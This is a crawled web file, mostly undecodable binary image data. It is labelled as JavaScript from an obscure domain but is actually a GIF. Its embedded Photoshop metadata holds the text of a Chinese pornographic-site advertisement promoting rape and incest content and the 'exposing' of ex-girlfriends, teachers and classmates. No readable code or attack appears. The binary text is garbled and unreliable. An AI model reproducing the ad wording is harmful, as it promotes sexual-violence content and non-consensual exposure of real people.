��9@ ��sX�wyT�.]����م�V�}�i��Yl��������Y�ݶm�i������Ip�)!T��:s����w	1 ��1Py���>���&��`4"�V���f��uذ��i�by)�tq�~a'���x��A�m㋆R��{	 ���(��� %0%�|0� ���Fp-��T�y�fR�F������%��%��`Y���Ƴ����&���+�@��7`�8��.!��ҥ���FD90�P9��9` �#�͢tJp�]#��p7�	�~Zy��~	j�c)�����M��~|
��Ȓ���c ��]��9Z�� ��P���	�� �Wm: $3��P���2���p�Ĭ'����kCZ�&�q�*�ڤ���9RU�z�ȌI !pP�c ��$� |p	��8Z�r�
K@�sp� VsF�\�]nC�/���Ǭ����9R�`��*~ש����z&�����M�x$�
UP}�e��T[$��gV�������`
��h.� �F��]���/pw�¯�Y�!����u
�y�8_-��ޠ�0谈�8%eR�P�
���F����� ��;����q0�fp� .�$$ /z �#�5�rk	� �v˳
�RG��Y���������K{R�{��t�"A� /�2ي$���vI�5|���Hh���D�0� �எ-�� ��G#�5+���^G���x˦��;�_y��H��QF��Y�$�z�#�`	�GT����FE��� �E���U����{�0��G�-R�%8
�[s,I�_g�Ή�Q��fA�י��"8���$���MN;��7Z����)�,���E�� w�	��p�2`�<P;p��,$��6T���Pl�#�3|�ˆy����y�+f�� &���	&#N�iJk̠70�}���F"�{�Q@Łu�w RPEuPh���h�6�{ �T� l�d«�q���ulް��y����㤂��~N{*�Ԑ7�����r �Q50���upɘ�ٌ�hP* ��:��F�{P��?�
o�� ��@�OW�zz����u���ȍ*̃[l�˜�k�0/�>]�v{-!�]3zP}��|�u�ἺYKB���p{g��α�q���p�~��y�̕~/�W��;�#'�yw��e�c\в�}  *��I����,�S��ܩ$�X!=}���@�����t3��Og��i��\��C�<�u�ŧ^����_&��#e�M�z��HLn��)G������,�u=���V�{�9%g,��2_U�t	��)�d�p6�f�,��g�܎��~�
�x���XEi#��c��	�9�Z��!@�  �*P���Q ;��u Ɣ���aV��Cuz�!P��t���f�m��K*��#x�<���VtM�q��B��������GD���%=Řʐ���� �=���} ܺ�\��]���7�e��M&�r�l�f����~ �It�_������������G��������)5 �� Ձ�= Qp܁ ٕ�?n\ԫ:���:�xIP��+4YXBWީ}q��x��iU����Xl�ڑM�0�-��1��=`ɏ� ٗ���آ��F~�:���:�scp}d��UE�������y��6�"w�c^�E�Ӛ��ɵ��Ќ���͢��P�=@畼��<��̭ -����f4J��L��&W^�����y�~�^�&߬��+�dOK������ ��3nѲ�<����h��M�]�V��!��Z�6�8kd���P?z�if��γ��cǾ����̝c�d�������
E���]���ܞ�u�	��	���s~ɏ��50��%f���	��x����Lf���\��:�z\�.v'�f����|������t	Ҝ��C-��_
���u�tN��}��;g��G���0Z�˴���Y�ZE��{�*���ܙ�K���=|����Ϝ��Fђm�N_
�	����W�n�έsV�+ ��v� ���?���/�<������eF{���}��)�UcW4!W p�~�����=��o�ߞ�h��T/� ���Ω%V��bB��H˰������"��"qa�&X�����zif�k��װ�O6^�- M���������������H.�ƍ4� ��6l޼��n�:oƌ9s��9s�|)�o�9y�哷��Hs�L�#i��Ipخ����Hp/�y��k�|�� A�>�"PCS)�M5=Ҥ)P�:��>��M"  @��F�� �#"��D͚�es�4���BlŊ1�Kї1��B�[��H�%O��e�ή��X�۵��d���!��ϢF%j4��"M]?}:��@Y����5���@%�Eb�z�ʵvנ�����in�`�7.̨qcc�)%O��򲹉͹���.E/.�*4(���r�4*�G�iێ���"(�7�~����F a�*�yI�k���3cb2�b�̛�������H�� C�1�L�척Ck��d	������:�� X*����#����M+�r+j,�F���r[!�nC�	{��d1������@S:����D?�<�"b�Ǽ�p���b.�1 �CjG�P+@����O�@�-�%#X���|� �$��1��f��F������dƘ3}AH�5sS�#[��k����u(�(<o��$���'�N��-e���J#$0�� (�X�n�M�nPdj<�&ԁ������šU[ݮ��≵;Y+�%\��̼�*��U+�̒(c��5�M��4����j!+[����.`� �:f:̄NmW�;�i5��։G�zMBqE}#�]���I=ǐr��=�G�������*�@�C��xk3~R[	����P��C����RV�Cv�e���T����;��1������;/�����h�n�4Ӏ��(��:65��C���`�>�4n�
�|0"E�@����Tu=tFn�k�{��f���n��;� �(��� $� Ɓ�\��.`ة��$8H�B  '�	��"� Ӂ��=tl�rc�!�mo�^dqF���]KV���dVn�ۭ� T��'2�x��b���%:�
� �!H��O!��BkY� �@כc!�|� Ȭ=�/�)FrB*�Ud-K���w��$1)��2�P��D	᎗����y���	elpG�Z�b�OP"ܣ����y�h1]~0�P�!�p݄D��^8�v�؅1�!��&ETS9!k(C�p�n%�]�'�/م�WY��?� � Aw�!�]�������">�q�	^@�7ܐ3\H*��x��r�q�,��� �n��r8��mLC�pbM,�3�5h�Z����e(���\0��Rp�#�������M�(��Oa�Qз�*�`�,L��B�` �G�)�2���F�;/-0ԜFH�A��L�x��9j4\�B��@+��ԜF.��$ �#���g��V&"X��.p�6"�(_h��4�1"K��C���'��dh2e!<��$)�@�hfpc��4�!?����J_b�E�TĒ�jZ  #h�~�Jl*�D��D BY��R Z>)>���Ö$�A�3�iz�C�~G��5����2���YG�Q�(O�q�[�*Ra#�xE'P�M������2 X�)�'��?$��؄��\�Өh(�4����G�hW��*�!� �.���vУ��Y��L��ն�a�7t{����\�l+7$<ܐ����):v�-<{����s�@��@ 10�ߕ,1^�������������6%Jn�k%#T�E.��_&�"��p�6�_�"��]����/�t���+R^7��]K"�_Z"��`u� ��.��ɘ
Y�w o�ʈ�=�aǞk���"�t����\�������ɋ�(��V����;���T�����2�0�)vA��<��|�R�0�V %R1�׊'p�(c����p6 ��׈"����?0'N�Jc�����C���v}Z�*�K<TV��dY<vU5\�aa���]��ZzKU7�F	�ٮ��=|w��sw�{��O �� KgI<,H�e#����^����o�-CnU9��U��mj��W�7q�[�{[�C[3t�\���&M�1�+��V�0�];+S"IHKY��i'�'�8:_Pa���8��1�)����搾TN�ws�2v�Ƅ�]\�����XT�+� R	�.'��$�y�"���e�&��=�p��H=t=�@Xr2�V����?ގs��#��2�,���ڡ���IK`�@�*�q�p���jW���X�ދ!�0�6a���Y"p���
��+��S�{���C* '��k�3.��y��X��K�K<y�NF=3�ϡ9�D=���e$�՘�;��0Wp=@] ��x	b�>�1�!�*E8+X�P� �>��P8�+�S4�� "(h/��W�b(��;z��Ux���A��T��v�?�@�?���
;3�s�7�=�@��a>�;�	�@����70��7w�@AR�<�ϩ.��T�� ��j����EX�;�]���{=�É٫+��,c����;�=%��9$<���v�E��)�7�X�=A�����$�'23 �J ��0�X�v���b�KX�<�t1��ST^�COt��.�*D�7P�b���b����  ����H �E(>`�U�2o���=b �K8 �$2ܑ�'�P����ȶW�o�ELc�bX>r�]H�P�H�\D�]l�^�� �T1aƐ:��3NP��5�0](E����+ �ƩFt�<�F��9/k��B=��]Xs����bi�7j�����`�o�+|�G>P�>��TX�����,��(�v�Ė#/=�"�;�zȈ��p�Z+5<T�*X*��i��!���F>��]��XɺrI���p/P:�	ʍQ���`��=�څPࣈ���Z�U$����"!L��J�b�JܻJ����H	��K �� �+�8���Ī�F=�9b+=qI
DG����1Zr��\����o௏��C��09@�!I@�- ��@s��D�x.�;b���YK���+p��j$
�T�e��T	������$r2����a�*p�$���|<ʇ(���&�H8ҿ��@��!���ip�SH)�J��X
t��� ��� 	��<ȃK�rN��Y��O�+��l�O���0�W��d X�ŌL�TN政]x�ڳ�	TӐ8�+�R
ȁ$��.��H.ax���g�,= 
P 4 	���@�P�=H� �I���`�@%���Q�!���d �� JsP� ��|%+�85)�
(�B%��P5U,-�(;-TD(�0	c8�Y5T��1Q��[X�/(Re8RX�����Q<�+�ll�T��28�+e�i5�S�A%Tj�R��B�����i��(u�9+= nWZ��6�E]��[<������c��'����T�K�5ESR����[P؅UX;Tq�V[@X`~8Xh��j5T�����q�VYp �u���8Y�eكu��� F�N��W�a���*��Ç���0+O���ҏm٤e4���uZ�}�+=�����4����R���xZ��+%��aT��W)��zЈ�eLA��'�LԻ��Ci�[��[4��}ڰ=��eզEخT�e ��܃%\�4ۭ�^��r���K;<�[�[���$��ŗ��+E\�uh�]h�[�u�@5 �]�X�5؃����V�e]�=U.���0���[lu�\������΍�ӕp���=ʿp}}=�XvX��X�����=XR��+e��m٨-�a�����U^lUW��֕=X��^��Fm�X�+j����^za��ݟ}d��$_�P�|��x��h�_�uYlm�_�����eإ�Z�����۔=��M�Su^�R�� ���*�d����ٜ����}D�E֗(�}�v��jH_�a>X.�R�5a���X�%��SV��U\�=XU��m��:�����i�K��:�]�VZP���b-��Zo(�@�u�,=a,��+\H��+m��`���Z����,����V��V��ah���r��-�2�bP<t�Uȅ�Cf�j0��(j�j(�����NN��u^�e ; c��]M�;�bH�d>�v�n��n�IYl>���R�a�U��"m1�0�dX�f ����Ph<\�eb�gbЅ\��_6���Rj��q�ډ=�օZl����bl��xh�U�v�ȁsF���+Uc�a8O�Q���S�<��:	�P�;@Z�X��Xȅ����6b�����Al%�ו]��]M��A=c�b��Vk�H`�_�];��C��te��%T��-> .5�H�+U���S�]��%#xԑ:_{�4���QO ��i��8�g]H ����d���ߏN�l)e��Y�����&\+)q��>���EXrn����a��o�cX~`��0hI8�S�O�\���8H%^������Rǎܫ%%c �fY,5Jf @5f���@��.�ѾR��ȍ�GU�]y`{}�+x��ޅ6���F��n���oC�oC��I��U��}d��o�FY.�RXXH pV\؀:�S�],%2�J�P�n�R+�p��Y�v��;
��H8�"e���V�ؖ�7h���7��f6x����@��>Xr&�Tv~a�ecB�탽�Pul�=�0��o � ��1[@.^ �>f���MHE�qI��I��S��6��5�m6��bW���&�O&��EX0 �&�+�o!'�I��S}�+���FS�&\�0����&R���{�+,��}E�o5Ws9�Whs�&Xh �іh~��5�j�Gu��~��XO^.T �^'�*_��p��OW  ��[�j����T���*8.#�YXs>@Fü@���\��P@T��U�*@*Pl��-�h׍h����Fr��d�u_SԶ�Rz�m5���ՏI���־t�=�H����}̅���]�]0�h�mMZ~�eZ�a׵s��ڨ�d��C��x�r�ހ��t���58��0/=x�C���g?mL�\�U��̅���>X~���S�6�*wYR �h�@Gy,�]��� �u�Ȯ�`��#<฼�y�?�1���K���������`z,�.��Tv��^��-TH�^�V^?�ɟ��5��fa��*�X��Ep���X���8Bx8Lx�?�z��k
z��{n�i���	0UPD |v�����$� S�X�O�P�NP2���+�D��F��{K���H$@��p4�RD��K���g�:�8�q�w�t����k%�f��*X��0}��	��s���GѥK�:�0�BE�&���	�o��	S��P�(�<D&��0r���BE��q�m�/_l����ƍ!���r%I�	�4�2��	B�j�D�(�)�C�L�1I�IrC	H@��*c|\(P ��/V93w�����Ǽ9���K�/�4�қ���2H��F�∅�9L��Zf���S^L�1RÆ*_����	!NT.D�p�-�����ҡH�t�%ks(*��X9��0.$H�[ ���uﺽP��"L� �����s�ӯo�>���K(�dy�WX��R	p��A0� ���28�	 � 8(�_|��"h .`�2px�8�.d`@�56x��r��=�]���I*�$� � ��hc�L��|>j��|AY"KĀ e�X%�f��e��f����\�	)��p��������B�A�S���?\���FJ
��0�΁f2�����&��.�Ϛ��s�/J� �-��ͩ�H:+$.q�3
�k~X��%0hG��;��&�(���à;�"(+��X{����,���z ����3����BP��;���N:��7˻��k_	��!!�l[m��.�l��p*�?�h@�����"�,j�
ƭ�
��d�C�!�
} �,2��)�kR;+���ʨ��۪�,\s��ځ����r �G)?���\���L,�H�������q�	��;݈�5�]���=�<<k��Rj0��2�g��d�ūм���?���
/7���s��a�Љ/���3����Ǳ��T�n78���YЗקw��}i��0�<��跳/Z�NQ��{�J�����2���z<��'��9����/�����P��?�\�q7�x�LǦ�w�=� ���P�;S����ͬ��+�8�D
���0<q��5L����AH��,�`���:V	�Dpk�j]<�1�i�@����$Ņ�.h,���� �E�U�Q���; J�[9 �c��c>��(f�n�N�[#�}�tXA<�Ԛǃ�1j
����v�@va�x�*.TlD-|"�Hq-[@��nl�˲�@L�>뺁�J� ?H �A�`>�$d!��\������[�X`�<ݯ�\d���	.r������HA�K��v��NI(�h��C6<��{Y@�?f�=��2d)���p �!��[�x� �� Y\ԉ�6+���@[d�8~�F�m���&��&V���O?N���A]n��Ȩ�5���Á��0�
S����	�2q�w��§ԬT����Y8/��%dLc��.��������F��=Ѕ��!9���fA��4*U0nnA�ZА���1H�����δ�?��t�	xرt~tC��IըBud'%��_�ԛnC�����Kqk��rG��(L�1q��j� b�����ε�J��zu'	6J2�
���Jap �
-hz���^&�Kq��6k�2ߔ)P�"�3�a�6�E�>��.�ٱa���<�j]��^U��4��HqLᙯ��'g	HA����M.�u:S#��S��k&������ j�`xfA����?��57��]�U����j� ,ta��t[�?ucӜF
R���2ܷ�ɪ� w�5���a8��L
�7�^��$��HЇw̢��xG�6�B�� }��Rn�H�6햩�*)w�[�m���֬e�X܄��7��Ű��L�0�tɐ�A��nK9u�c�6ʉ�J0�"��7�cM���K��*����X�a�����0%!��7�):a⨰���|:�H&n'�SE��p��"�L�q��m̖2��	9wԛ�J�U���K(���2�5SN�۝f4'�!��@�8.-���ɛ�"��e+	EKJ�+��l���m�����&���*U�F�)@��f�`��/| �rA'�1�h�{AC$� �q#��F�m�٣����Gp�3��\"č-q7w�ׯ��`�N�B��0�p�+�a�8�Aq�`����x�   ��1r�`� ���-j�W�"��n|.弄h�0�ǅ!�K]�(z$,�������=
��#|�'�: q�O������֗.o^H=�8!�D$"��ܗ.���� � f���@�����B���
0�hhC�0n�t���� F0R_��/����~��#��G<r_���i_;��n�j�^�Ӡ���n�P|{�/��m�{�0<�������A�NG:��o#���):��h������C�~կ��w=ܫmp���P�:�  <�C��C=ԃ<��=��Q��_��4�.t,�B*P�P��I_*'��:|�C��! �A�I�����4���p��i0p�����4���I���Z@  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241022/6f7caae6b2d85d4f45de819f0b507515.js
body_size: 349032
content:
GIF89a�^�; �²��	ެ�iTQ�����澒����������pj�������ig��ȌfVW)"hc����/��ն}m˻������Ѹ����������ý����¹mV�WL��J-�������������  �|���U>=����YC�������=:���~_`���rmo�\c�� /23�:6���   ��螥�������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)" xmp:CreateDate="2023-08-14T17:26:57+08:00" xmp:ModifyDate="2023-08-19T18:16:01+08:00" xmp:MetadataDate="2023-08-19T18:16:01+08:00" dc:format="image/gif" photoshop:History="2023-08-14T18:15:58+08:00&#x9;文件 未标题-2 已打开&#xA;2023-08-14T18:27:36+08:00&#x9;文件 D:\PSAutoRecover\Administrator\_未标题-28A993752E9658AF101972ED98DE10A8C.psb 已存储&#xA;2023-08-14T18:37:12+08:00&#x9;文件 D:\PSAutoRecover\Administrator\_未标题-28A993752E9658AF101972ED98DE10A8C.psb 已存储&#xA;2023-08-14T18:38:04+08:00&#x9;文件 F:\icon +\03GIF 3.psd 已存储&#xA;2023-08-19T18:09:53+08:00&#x9;文件 03GIF 3.psd 已打开&#xA;" xmpMM:InstanceID="xmp.iid:65FDD2EE3E7911EEBBEAC7ED10E2310D" xmpMM:DocumentID="xmp.did:65FDD2EF3E7911EEBBEAC7ED10E2310D" xmpMM:OriginalDocumentID="xmp.did:230894a3-c673-764b-a769-510aa45925d1"> <photoshop:TextLayers> <rdf:Bag> <rdf:li photoshop:LayerName="成人B站" photoshop:LayerText="成人B站"/> <rdf:li photoshop:LayerName="看片神器" photoshop:LayerText="看片神器"/> <rdf:li photoshop:LayerName="成人B站" photoshop:LayerText="成人B站"/> <rdf:li photoshop:LayerName="看片神器" photoshop:LayerText="看片神器"/> <rdf:li photoshop:LayerName="强奸乱伦" photoshop:LayerText="强奸乱伦"/> <rdf:li photoshop:LayerName="强奸乱伦" photoshop:LayerText="强奸乱伦"/> <rdf:li photoshop:LayerName="扒前女友|扒老师|扒同学" photoshop:LayerText="扒前女友|扒老师|扒同学"/> <rdf:li photoshop:LayerName="满足你的一切邪恶念头" photoshop:LayerText="满足你的一切邪恶念头"/> <rdf:li photoshop:LayerName="免费看片 点击进入" photoshop:LayerText="免费看片 点击进入"/> <rdf:li photoshop:LayerName="满足你的一切邪恶念头" photoshop:LayerText="满足你的一切邪恶念头"/> <rdf:li photoshop:LayerName="免费看片 点击进入" photoshop:LayerText="免费看片 点击进入"/> </rdf:Bag> </photoshop:TextLayers> <photoshop:DocumentAncestors> <rdf:Bag> <rdf:li>02723FF982FA568ECEBEB942136B9537</rdf:li> <rdf:li>8F1075F868C729310A94D53EA74333A8</rdf:li> <rdf:li>adobe:docid:photoshop:a135e7d0-c827-0840-b234-c3384e73d13d</rdf:li> <rdf:li>xmp.did:7590B86C07BC11EE8D1A9CE237BD1DC4</rdf:li> </rdf:Bag> </photoshop:DocumentAncestors> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:230894a3-c673-764b-a769-510aa45925d1" stEvt:when="2023-08-14T17:26:57+08:00" stEvt:softwareAgent="Adobe Photoshop 23.5 (Windows)"/> </rdf:Seq> </xmpMM:History> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:230894a3-c673-764b-a769-510aa45925d1" stRef:documentID="xmp.did:230894a3-c673-764b-a769-510aa45925d1"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� ; ,    �^ ���e("�����d
<���"�Z�ت�zi�C0�H.�;�2ҵ^s�p��`�V� � |���o����������������$)t��������)���
��)
�
��
2�2����2�)���K$��������Վב���	�9�&���/�����'������G��������ð��a�r�o��[�p�Ç#�K7�"E���A���t��0i�, 9&��40�� �+�������@y���.ʠ@�R�i;Ϣ8�r�f"$Ej�����q�|x�$�<h��)�g�E��a�kME݃���0T���D�e�U�U�X)6%-[����5�r]�h�l�@I�$��;lwS��P��8n�g��<v�r�������
���6rY�4d%�AC���2�O�ռzuZ�<\@t.�8�ËO��V4D��� �cG�c�&	3�ʘ�˿��'ϟ����]x�RUP1ŃP1��b�A�}E�y%���Շa���Uz�1E  �b n]�\qɥ�]�Mr _����`�F)���) 0��,��R�-���K��"�?!�ق�0q�v5�h%/7����m����n��u p
���3�<���ݝ�Ewg��`�gt�Jg��(y��v���J`�G_u��ID��iLE�G���F�'ŀ�;(��+@�j{U�=
.q�T�z�X�7E+�S|�aDJ��`	��Q<�Ǵ(��bl.b+ۋ^��o�pA&9�c`@�r�Xa)��,�X-�59�eQj��>� �e��l�-�,�4�$�fDj�y�$I�����ނ����g���)].���\�!�h�(�,^F ����q�a�!�l�J������1�}������ʓ�H#���G5b�s��T8HӮz��Z�7��"{lJ_�V�nl����G�ֶ��[�e;��K�e^��I`��.���.c$�� �Ko�����	Ùg�`)�3�w�t�N��'/�x�t1��y
���!KN�ǿ0W����
�gd���*����Q�5s0��]P��`}������?_�̩�=t�����$k�M�*@W�aG���#���t����l�i���ڶ�C�`�>| nN�������8W���tiC*\b��$�"2Nj]�lA9�T�J�XP���%�50t0���Q���t�� 	� �v@|��ray-�9#+���Q��oe���R��+axO�����Ġg蚨�S=�|���p�Fꄍ+@���=�a*Q�ZS�@��h�Zʊz���m ��l5*��m��[�����x�d5�E.:�����`�|��wm�Hd�$�DF��̕�����4�ä������N��à� �������09�;"4�d�/b����8�y8�"��%:�3����$:C �pF,[b�P�աd½�9�����I��w����25��/WS� �%��<�XaSVW$��e�u��5'�E�)������E����*��	.p��̏TqAS2�E�.�܂�%t�f�ԯ�,AsZKjJ�R/�Io��f�I�9%�'Ǥ&�ٽ�-:���;c���`�b��mr��嘈�I�GYbV�"�Fb��	�g�a�v.��(�9�=��46���geheفA��h��&, 	��!�H��Z4 j��V":@�Y\QH'�@6u`�	2��[P��T̻b�$&���F	-w���I�t;w��P/Q���*����27؉0�ٚ� O�[��j�;)���,�K\b����N������p��� v]3�v�����=�T�t&�r2�5��ݫ�b�����{��:XZ�S��(zL+�Қ��JG!Y"�:�g�ֵ�RVL��@)S���}�Z(��ʭ���q��,�]�.g�$�\N�[��nv�j�(�o2�H�!�����b����u�vJ4NW����d�&Sf���N�]�y`��L��㔤�w� V�yRcb��L�iz ����P�=�����R���/Y-���a�Q�bt����4���(��U�H����`�m�Gd ���(ܑg1&�򧒑�P�l�d�K^�#��C�E%���ݸ��/��v0�� �y�!�L��;d
1�/~�������Ft��D��p�=��"�D�P�b�No��84�DÚ�#�"b�#
~Ԏ�&�gEų>m�k}먰M�h�Ri��-�N�l̝��*�_��))�ld)�1ŭ�����l��q�.������,��	�&:J{��쒮���NR �� �7�mo8ol ҹ�r�ˏ:]':4��:�q*���/�/U���o�N�P!��yx3�[�s�?��)La������L|�h*S��-JQ[[t,����6�;TK���X�R�����(��t##��G��.3��?���Pc��́ێ�R�2Xc�o�;�iWT� f���j�S%�{+s�r�]t�32��&��o�sC�7h�gW�����x��4�5 =�$,��qq��ilt��i��F�X�Vz 8 �g5!�Gu�G0��tH�"{��63ch�H��s��+x�k���eR^V~e�C��tJ�|·JK��u��! e��mSRV��/���0��ZH��UgW:�aad'�0^.A[E�Ds�Uʹ^�s;�^�A^5a; �'
`�4��W�(
���$x{�)����|� <��q����lr8�a �yy`�"�+^(~��G,�E�HH/�,��?Bj�s5�H66B!n��9�c�'��0.� dK���8$�� ��q/֗mV�$��m��[XK��r)����e_f�ndvxgW�DL4p�A���s�@�@qw��o�r1J�D��L�:��hp߄p����`2�x~UX��'7SN|e�yI}��i�j9�a�ih��k᧍(�h*��%k2xH��w4c�V-�6���4�� 5v�#eA�I�	` GWAH�[Ǩ��2m��dS�N�mTxu�d��\�u(�5��Y�F0B'�c������X<��x���CF��&�s�*�B��we��KtI�'��0�Gxx��iv�<z�z+�W�5O�4���茚���Xj�q�����+Y ](H��,.���3W{o�P
-7�s��S�4����Hg�"��C	&�[I�|J�|M�������P%?��ǌؑu��B�֕�E~���p�娀T�x�����%1�Lg�y�8��;�2|M��ge_~7�!$�dx�&<���X����`��W�v=�<�^��A}z\�fm�=�X�y�� ��6�E�^�;�Ә,	s�5{��,����>�W�S�+{�FQk�G=Y�A��	,U8�Y��H8��SPv\͉�iu�I��YeY���ō��^���T����x~���0.��S��fg��\�]�Ux�����j%_הǑ�'n7��x�wp�E�h)��@ .�������)0j;������Fx��iz84�fzz��$Z��4?�ꨯ(�3h$�&ғ5[�Bs!�k�k(����B�|�����|F}=��������	Q�$�u�׹�QQ�ӕ�;C8�qR		�i9�ߩ`��ڡ q�Ds�o�C?�����_|��a����Bp�Z�)h�j��	N��hX�<� �r�R���r/���{/�ǁ�q���s�+��� �ryԒ����Z �
�Z6ȓ�yt3ᚶ�QW-�7|@GRC竓@��w�GJ
E� PW�)��QuT�ا$XKY�%^�+�]_@�ۚ���{�&�J⺖ހ��E��=��L�wO��xM����D��.��J(��1��&�j��h����r�1�(�P�c�xg}����;���X�׹]��^p!��j*���cL`+R�Q���+@p���?���>�8�c�8�B��Z;&��9����ЗA�Pm�W/T��� �U�R*�V�Z0
~V�rKջt��c'.t +� �M��d4` 5���4�۞ �$��U�Q�mYa_�Au��2|��K��{���Z�g6�Y��<`�<��k}��dPX��qjԹ��K���e,�T'�G���&�������/+ `�=\��K ;A H(�Q7��"e�"��x#��CK��$��;}[������RfB'n+4�.�Z�K]Z	�t��
�᪾eʟ�%o�*kK��Co�X�3%��I�}���w���9a;����i��Kqܾ����<��h�R�{�}2�U���Y�����ȱ(j#Z��]���,w�'ˢ�L�� �k�Pк4��=�*�{?|4��*�E9+h��B�'�Nt����	�CT\�C"
��.�(�k�� �_�κmъB��Zz�j���+�Ubvv�\�4T�ɤ��oh��9�g���J��|_J$�Vu�gjM�V+�����;ɔl�Z�<e�`��2`���܌���P91��˹���!��L��]7��r3,6+��v'��/� B�H���4K K}/�xڠs8��+"+�\�^]ob��PS�Gz��QB)�JKk�-����BV�JE5�"R�ʵt�^F�À���߀ ����U���W4n�=�bذ����dٳ����寧�J(x��h�xr�v��x����g�W�b��P[夓��κ�0M}��7}�!y����<�Y��)����5s�>4�{O@��K ��Ԫ"�9a�[���p ��G��r@���_}ޯ�&��cm����A
��v3^�d����J�T���� �]�R �ge�m,	�J��3T��m�1pXV��X�*��ytx�r/� ���4V�CV�T9��A'��Ɂw��T�}�4��v)[q)�q��2y}�9�Pڌ0]�lԉ�����!���ʩH��3��D]\�6���Z@��B A�G3��l�p��u�<�bPUS��V=;�t�Ơ�&:� �qd�Q$��A����.]��k�oM�K�}����ux}�g\�\�e}-`��-����;4wk4��y�����ݙ�kkCk�艷�;ʜ	�S����D~�m(�0�F�gh�M�O���İX���nS��9��}�J�!��%Lբ�N&&?5�bU>Z��k.��eB�*�����|��b��Q���q$��+[�ܛöR�|�_0� F)�p���g})  �Z�c}�@u�׬�D���ߏ^Ơ��:�]�u�^t���f���~x�
���]��� P»j�ó eQ"%K�Ǡ�Z� ���K(�f����ak���,���10?%�`���*�����^���M^�j�u#jK�B�y�B��N��6c@�#(�l��;A�7 ���Ki�
`�B�{μ�s�����BJL�����=o)�;�v`�Su�ν�P�W��Z��+��$_�Q�; /���+����=�q��},���2k-�}�.(ӱ1�pZ�ZC�r��p~&ѣ�kl�3>���Q�xѻrOVD*_��7��|��K�c���Ψ���;�~���H
/���lv�Q�1�^;��B��~�����������qʍBq�o�9�b^�!  :
/���/>28$'!)+)1/5-9"9?7.HRdTZ]00hdtwCvWU�[YU�����R�1,bcH����<�������FE3m
��'���s�������;0�H����&�f���3�قG <P0@F*]	W�HX�Y,"<�裒�}B�4`R�	CG$:�z�ngO��vJ :4ݼ�<M��ɠ��%H�<����	U�C�`�A��5j^�]�U�gњM�͈�g̮���۶#�삋:�	+�2�E��x ���e�����ܱcY�?+�n)@�aF�0�K�zukP�˵��!���QCprv�ZWqݥk,Y����b��B�h)@�^�Hu�B��5��H����c�V�zF�O���}4N���aB���s5�@����(Џ�����Κ��Ρ��1�&�j�A��,�Il�'t*��~�I�ID�D�\����4@ ����˩�J©����V�r嫴�D���P+�pV���k��ˮ��S"G����/,�8�-���R�l��:s�3�h�0s�272���`��!M�m �ē`+�CC1t�ʳ�Q��qi�]��%��*2��c4-F��:zNA���S����ц��
P���&!�[�z�����GT&��!SX妖d�e���Ԃ����@�
�⩠	AB��pKECgz�<Q��J|�DYW�WV�ޙ����� �,����-��w*!&-�+�K�"�<k���h�����o��r����r�C �BKѸ3L0"� �:c����hs:�,�:*�l�\�
I-H"��H%��AɁ:j�:a�iC�! �rj�%��(zV5z�TM��Ԙe@p.�i�c��?	+���X�� �'ɵݬm��(xI��&�����<k��V8(���p�.@�ڵ���s� ��x�Qϩ@�p��eY���]�)r1pH�xQ�����-�w	 A���������b�_��Ä{+���*2���\� ��	�J��d)|�����Ƣ���Hy�ҬU�bg>s��q�M��P�9�2y���r������ ��Db���i��Z�08A�!�j��3�f]�l�01Զ����ϙ������E4�P�!@+��d�Y��	W���w��V�$��� ��
~u�!�b�:�9l���H�E�4
"�y�E�u���1 ׆΅�~䮇����;�����S���(y��  ��/(��8���WF��A�H!��� 8��U�*"#���@j#[�2����.CF��7ܡfx�L�p6�YҡM��� �������EpAebp���3������%4������9�̍�H��(�S.�K�h�����V~�a���� 5�t���MĊ�?�e�?��|E(F��� jQC �+�M��\����e��&��I7bW9��C��P;�b��wx�cR�F+Aa����伃aI�H�X����G�e{��$��bI+lJ�d�V5SPR!��������`� fy�A���5�,qh���3�U4�� (J�L����1c35d:���O�9�`��h���ڶg<:��8�I7#��*��@Α�=��\<߅�4�3��?����`H���A�@'"�kh�B�E�BT�pD	".�8��@*�;#C�B"��pr	M�K�mi��R��x�n�l�>(\e�d���Yϑ`A*$��"Y�	3�����T$�7*��! LJ/p!���J���@��3`��{iV�P����Y�h&Y ���E%�F5��կ|��%�]L�8=rR��N�M��(t�Y����h�h⪄� �V�I<A+�>��
�G �a���!�A��9UL�Wi���D�eV��!� k��G���6Iz�MI͘;��
.@��C�Ry
Z)8�w�2^PB�y�5�?�I�x�l@��Q��Ks�	9�oS��s҈�E�ʰ�j/m��_R�����R� � �&;P8��L k�W��
�xD1�jAGm��D�ccg8�l����l�j)�m��R5�c�#��L���kHb3K �a�p��>!׿3�@W��Y*B\lD)p�N�-�;����.oӖ$��EXH\�э���`G�f�dK�P
zX�Ҟ��*0�s�2��z�	.�W"{�SFVϑ?R���i��z�t'�0YL:H/ܡ���
?�͏�S�j!��ì�����:�5 �tx�ex3<�A��n:��}��X�#��$�wh��~M h� ����ٶڒQ{��8v,K /�T�$~^
�!�������'�	����+����~���!hAۤŸ|T�&8Y���Sȋ%�}	�q9W�#�a�ē��ћ� ��m���I"'��Q��ry�K򴎬4!\%	7�)M� H����~��I� =���
��U%��>�A�D�
�O�d�H���@2�@ּ��,�2V�zI�f⤬vMd�3 ಎ��
�M�4�ْ���������}c熣8�����VT��2
